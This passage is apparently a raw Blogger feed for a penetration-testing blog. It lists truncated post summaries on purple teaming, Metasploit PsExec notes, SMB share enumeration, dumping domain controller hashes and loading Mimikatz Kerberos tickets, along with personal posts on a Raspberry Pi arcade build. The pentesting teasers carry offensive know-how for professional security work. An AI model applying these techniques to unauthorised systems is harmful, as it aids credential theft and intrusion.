topic.\n\nWhat is Purple Teaming?\n\nCurrently, there are as many definitions for Purple Teaming as there are talks and blog posts on the subject but I'm going to throw mine in as well.\n\nPurple Teaming is \"conducting focused pentesting (up to "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5502696493399467168\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5502696493399467168","title":"12 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5502696493399467168"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5502696493399467168"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/03\/more-on-purple-teaming.html","title":"More on Purple Teaming"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4711485989177359365"},"published":{"$t":"2016-03-15T16:55:00.002-04:00"},"updated":{"$t":"2016-03-15T16:58:23.618-04:00"},"title":{"type":"text","$t":"APT Ransomware"},"summary":{"type":"text","$t":"Yesterday this article came out from Reuters: http:\/\/www.reuters.com\/article\/us-china-ransomware-idUSKCN0WG2L5.\n\nI thought it would be useful to make a post explaining the situation a little more in-depth.\n\nMyself and several colleges (InGuardians, G-C Partners) have been engaged in related, high-impact incident response engagements over recent months.\n\nWe have been working together to correlate "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4711485989177359365\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4711485989177359365","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4711485989177359365"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4711485989177359365"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/03\/apt-ransomware.html","title":"APT Ransomware"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8787907615271023004"},"published":{"$t":"2016-02-27T10:04:00.000-05:00"},"updated":{"$t":"2016-02-27T18:07:48.045-05:00"},"title":{"type":"text","$t":"CCDC Quals Notes (metasploit)"},"summary":{"type":"text","$t":"Some quick notes for interesting stuff to keep for CCDC Quals\/Notes\n\n\nRapid Fire PSExec\n\nUse db_nmap to scan and populate the databse or db_import to import nmap xml into your workspace. \u0026nbsp;This one uses open port 445 to query the database\n\n\nhttps:\/\/gist.github.com\/carnal0wnage\/d058913628ba4a3d6363\n\nThis one uses open service of smb to query the database\n\n\nhttps:\/\/gist.github.com\/carnal0wnage\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8787907615271023004\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8787907615271023004","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8787907615271023004"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8787907615271023004"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/02\/ccdc-quals-notes-metasploit.html","title":"CCDC Quals Notes (metasploit)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7125215208651217241"},"published":{"$t":"2016-01-18T11:17:00.004-05:00"},"updated":{"$t":"2016-01-18T11:17:59.348-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blue teaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"purple teaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"red teaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Security Conferences"}],"title":{"type":"text","$t":"Purple Teaming  - Lessons Learned \u0026 Ruxcon Slides"},"summary":{"type":"text","$t":"Note:\nI wrote a bunch of this while still at Facebook but have since changed jobs. \u0026nbsp;Anything FB is now replaced with $previousjob since I cant speak for them anymore. This was supposed to go on \u0026nbsp;their Protect The Graph post but never happened. The content was useful (I hope) so hopefully people will get something from it. \u0026nbsp;Also slides release here and at the bottom.\n\n---\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7125215208651217241\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7125215208651217241","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7125215208651217241"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7125215208651217241"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/01\/purple-teaming-lessons-learned-ruxcon.html","title":"Purple Teaming  - Lessons Learned \u0026 Ruxcon Slides"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4562897055507088420"},"published":{"$t":"2016-01-02T23:06:00.002-05:00"},"updated":{"$t":"2016-01-02T23:07:04.455-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"coolest Dad ever"},{"scheme":"http://www.blogger.com/atom/ns#","term":"emulators"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAME"},{"scheme":"http://www.blogger.com/atom/ns#","term":"raspberry pi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RetroPie"}],"title":{"type":"text","$t":"Arcade Gaming System on Raspberry Pi 2 \u0026 RetroPie (Part 2)"},"summary":{"type":"text","$t":"Arcade Gaming System on Raspberry Pi 2 \u0026amp; RetroPie (Part 2)\n\nMAME\n\nThe RetroPie readme on ROM Management is here:\nhttps:\/\/github.com\/RetroPie\/RetroPie-Setup\/wiki\/Managing-ROMs\n\nPrepare to spend a bunch of time here. \u0026nbsp;You basically drop the ROMs for the appropriate emulator in its folder inside of RetroPie\/roms\/mame-*\n\nAh but whats the appropriate emulator? \u0026nbsp;I'm still muddling through"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4562897055507088420\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4562897055507088420","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4562897055507088420"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4562897055507088420"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/01\/arcade-gaming-system-on-raspberry-pi-2_2.html","title":"Arcade Gaming System on Raspberry Pi 2 \u0026 RetroPie (Part 2)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr_w_az2qavzC7O0EHeIMZhhVSg-SE_zHqpkNIqlnBQFfgDfbiSPdGKkDAEQN4fV-ampyYdLQ8ImZm5XsBYMeFLowNVwyLKmBL724pocSEiSF_b6rErRy5eckmddSSj0WNEfBJQN0rVeo\/s72-c\/Screen+Shot+2016-01-02+at+6.53.39+PM.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8910583227533886477"},"published":{"$t":"2016-01-02T16:13:00.001-05:00"},"updated":{"$t":"2016-01-02T16:13:32.882-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"coolest Dad ever"},{"scheme":"http://www.blogger.com/atom/ns#","term":"emulators"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAME"},{"scheme":"http://www.blogger.com/atom/ns#","term":"raspberry pi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RetroPie"}],"title":{"type":"text","$t":"Arcade Gaming System on Raspberry Pi 2 \u0026 RetroPie (Part 1)"},"summary":{"type":"text","$t":"Arcade Gaming System on Raspberry Pi 2 \u0026amp; RetroPie (Part 1)\n\nI've been wanting an arcade system every since Rec Room Masters\u0026nbsp;posted an ad on my Facebook feed last year. \u0026nbsp;It's very much a want vs. need so I waited over a year to purchase one. Below is the setup\n\nPurchase Tankstick and Raspberry Pi 2 (see below)\n\nThe RetroPie for the RaspberryPi does all the heave lifting for you on "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8910583227533886477\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8910583227533886477","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8910583227533886477"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8910583227533886477"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/01\/arcade-gaming-system-on-raspberry-pi-2.html","title":"Arcade Gaming System on Raspberry Pi 2 \u0026 RetroPie (Part 1)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim39PC5sVvQc56Fa0hchNd6rLFtXdGRBEQ85oBv5xLlXOTU85G9TcWUgd8gMDKx3cfYChFpi7YwVRbaHApypPEk0q2w7znBl6a3-wJwwVn0ay-YFRECb6fKckQUUid8cyY_Kqrv2rlNY8\/s72-c\/20160102_094319.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4130590497961243993"},"published":{"$t":"2015-12-16T21:15:00.001-05:00"},"updated":{"$t":"2015-12-16T21:15:26.661-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"enum4linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"enumeration"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"More with smbclient, smbget, enum4linux"},"summary":{"type":"text","$t":"More notes because I can never remember and I'm sick of looking it up\n\nTesting open shares\/445\n\nList shares with smbclient -L 1.2.3.4\n\n\nroot@localhost:~# smbclient -L 1.2.3.4\n\nEnter root's password:\u0026nbsp;\n\nAnonymous login successful\n\nDomain=[MSHOME] OS=[VxWorks] Server=[NQ 4.32]\n\n\n\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Sharename \u0026nbsp; \u0026nbsp; \u0026nbsp; Type\u0026nbsp; \u0026nbsp; \u0026nbsp; Comment\n\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4130590497961243993\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4130590497961243993","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4130590497961243993"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4130590497961243993"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/12\/more-with-smbclient-smbget-enum4linux.html","title":"More with smbclient, smbget, enum4linux"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5198537776583922563"},"published":{"$t":"2015-12-11T12:58:00.000-05:00"},"updated":{"$t":"2016-08-28T22:35:36.845-04:00"},"title":{"type":"text","$t":"Thoughts on the skills shortage"},"summary":{"type":"text","$t":"Sorry no meterpreter shells on this one.\n\nReading Trey Ford's article\u0026nbsp;https:\/\/community.rapid7.com\/community\/infosec\/blog\/2015\/11\/19\/ciso-guidance-on-building-the-team led me to want to put some ideas onto the blog that I've discussed at work and over beers but never here. So here it goes.\n\nI'm not going to address each point rather I'm going to just share a few observations and opinions on "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5198537776583922563\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5198537776583922563","title":"11 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5198537776583922563"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5198537776583922563"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/12\/thoughts-on-skills-shortage.html","title":"Thoughts on the skills shortage"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4248499257131617067"},"published":{"$t":"2015-11-20T10:50:00.001-05:00"},"updated":{"$t":"2015-12-21T12:24:49.913-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cve"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"netapp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"roomwizard"}],"title":{"type":"text","$t":"CVE's \u0026 My Vuln Disclosure Experience"},"summary":{"type":"text","$t":"Back in\u0026nbsp;January\u0026nbsp;I received my first CVE; CVE-2014-9354\nReference:\u0026nbsp;https:\/\/kb.netapp.com\/support\/index?page=content\u0026amp;id=9010021\n\nThe reference above, like usual, gives no actual information. Luckily, the bug was simple enough. Once you log in to the Netapp interface, on the page that contains the page (Active Directory tab) to enter in some domain credentials, you can view source"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4248499257131617067\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4248499257131617067","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4248499257131617067"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4248499257131617067"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/11\/cves-my-vuln-disclosure-experience.html","title":"CVE's \u0026 My Vuln Disclosure Experience"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjhzGD5kP4ulN1lpqGMbfWUbHOrX0pmISYw2DqH5xOVNP6T-fYBY3Iu05FsB3zlagMRWfg8Pv2mVSfwfv30dXf0QXvP8rjFYS3HN4ystNE1ltx8bXvIBVNfpMqc-h-t_DsyGJ-4KO6C4g\/s72-c\/roomwizard1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8902995867844002135"},"published":{"$t":"2015-11-05T18:28:00.001-05:00"},"updated":{"$t":"2015-11-05T21:01:37.836-05:00"},"title":{"type":"text","$t":"The Reason Why"},"summary":{"type":"text","$t":"If you are curious as to they the Government and big business are discussing infosec skill gaps, the ability to fill contracts and get quality work, the following video outlines it pretty well:\n\nhttps:\/\/www.youtube.com\/watch?v=essNmNOrQto\u0026nbsp;\n\n-Valsmith"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8902995867844002135\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8902995867844002135","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8902995867844002135"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8902995867844002135"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/11\/the-reason-why.html","title":"The Reason Why"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-491987772582155407"},"published":{"$t":"2015-09-25T09:00:00.000-04:00"},"updated":{"$t":"2015-09-25T09:00:07.348-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"impacket"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post-exploitation"}],"title":{"type":"text","$t":"Domain Controller Machine$ Account To Dump Hashes Notes"},"summary":{"type":"text","$t":"In case you missed it, Mubix posted this post a few days ago:\n\nhttp:\/\/www.room362.com\/2015\/09\/using-domain-controller-account.html\n\nThe great part of the post in case you didn't see\/understand is that you can dump hashes from the domain controller using the Domain Controller machine account (example: CORP-MYDC$). \u0026nbsp;So finally a use for all those machine accounts you normally just cut out from"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/491987772582155407\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/491987772582155407","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/491987772582155407"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/491987772582155407"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/09\/domain-controller-machine-account-to.html","title":"Domain Controller Machine$ Account To Dump Hashes Notes"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6615145694125402056"},"published":{"$t":"2015-09-23T09:00:00.000-04:00"},"updated":{"$t":"2015-09-23T09:00:04.354-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"kerberos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mimikatz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post-exploitation"}],"title":{"type":"text","$t":"Ways To Load Kerberos Tickets"},"summary":{"type":"text","$t":"Everyone is aware of the awesomeness that Mimikatz is and most likely golden tickets. Mimikatz ships with lots of kerberos functionality. \n\nJust wanted to jot down some quick notes on using these tickets.\n\n1. See the links in the resources section to generate a golden ticket. \u0026nbsp;Chris Truncer's post is more than clear on how to do it, so I wont reproduce the content. What's more interesting ("},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6615145694125402056\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6615145694125402056","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6615145694125402056"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6615145694125402056"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/09\/ways-to-load-kerberos-tickets.html","title":"Ways To Load Kerberos Tickets"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5qN4p7l5mFJvPj_a-1n0yW2tsZE5BPBGzm0VtekxQ418_-5C9prshj5ndP6NHPt8nJpnmKbeSj16e3b43hBmYSH3jfUZRMNqXL0M3XOPjO6Ue6j5j0EQdRRltnEeaDrr6L2Uc8qttMio\/s72-c\/Screen+Shot+2015-09-05+at+11.00.49+AM.png","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7375194856607617631"},"published":{"$t":"2015-09-05T10:16:00.001-04:00"},"updated":{"$t":"2017-01-05T22:32:55.802-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"talks"}],"title":{"type":"text","$t":"DevOps Days DC 2015 Talk Video"},"summary":{"type":"text","$t":"Here is \u0026nbsp;good copy of Ken and I's DevOps Days DC talk:\n\"DevOops \u0026amp; How I hacked you\"\n\n\n \nDevOpsDays DC 2015 - 30 - DevOops \u0026amp; How I hacked you - Chris Gates, Facebook \u0026amp; Ken Johnson, nVisium from info@devopsdays.org on Vimeo."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7375194856607617631\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7375194856607617631","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7375194856607617631"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7375194856607617631"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/09\/devops-days-dc-2015-talk-video.html","title":"DevOps Days DC 2015 Talk Video"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6777304264871917378"},"published":{"$t":"2015-08-18T11:48:00.000-04:00"},"updated":{"$t":"2015-08-18T11:48:33.299-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"resource scripts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"scripting"}],"title":{"type":"text","$t":"Metasploit + VHOSTS in mass"},"summary":{"type":"text","$t":"maybe this was a solved problem but I couldn't find a solution online.\n\nProblem #1:\n\nMetasploit RHOSTS takes the file parameter so you can pass in a list of ip ranges. It will also take hostnames \u0026nbsp;as long as they resolve. If you have giant list of stuff and one of them doesn't resolve then the RHOSTS wont load and you'll want to cry.\n\nProblem #2:\nLots of proxy\/WAFs\/websites in general "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6777304264871917378\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6777304264871917378","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6777304264871917378"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6777304264871917378"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/08\/metasploit-vhosts-in-mass.html","title":"Metasploit + VHOSTS in mass"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-9176198688690386709"},"published":{"$t":"2015-06-14T03:23:00.003-04:00"},"updated":{"$t":"2015-06-14T08:54:18.181-04:00"},"title":{"type":"text","$t":"Hard to Sprint When You Have Two Broken Legs"},"summary":{"type":"text","$t":"Today I saw this article:  White House Tells Agencies to Tighten Up Cyber Defenses Immediately.\n\nBy Valsmith\n\nNow as a disclaimer, I don't work for the government so there is a lot I don't know but I have friends who do or who have in the past and you hear things. I also pay attention and listen to questions I get in my training classes and conference talks.\n\nThis directive from the White House "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/9176198688690386709\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/9176198688690386709","title":"11 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/9176198688690386709"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/9176198688690386709"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/06\/hard-to-sprint-when-you-have-two-broken.html","title":"Hard to Sprint When You Have Two Broken Legs"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5470744888872056269"},"published":{"$t":"2015-05-28T08:23:00.000-04:00"},"updated":{"$t":"2015-05-28T08:23:08.954-04:00"},"title":{"type":"text","$t":"Answers to Questions from the nVisium SecCasts Panel"},"summary":{"type":"text","$t":"I was asked to be on on a panel for nVisium's SecCasts. Our episode should be out next week, so spoiler alert...my answers are below:\n\nIf readers\/friends\/community want additional details on something let me know.\n\nHere are the answers to the questions I received ahead of time\n\n\n- What security projects are you currently interested in?\n\n* Still interested in metasploit.\n* current things I'm "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5470744888872056269\/comments\/default","title":"Post 